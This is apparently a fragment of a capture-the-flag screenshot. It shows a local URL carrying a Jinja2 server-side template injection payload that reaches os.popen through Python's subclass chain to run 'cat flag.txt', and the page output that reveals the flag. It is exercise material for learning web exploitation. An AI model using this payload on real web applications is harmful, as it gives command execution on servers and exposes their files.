 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[127].__init__.__globals__['sys'].modules['os'].popen('cat flag.txt').read()}}
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, flag{I_l0v3_SSTI_1t's_Be4utiful}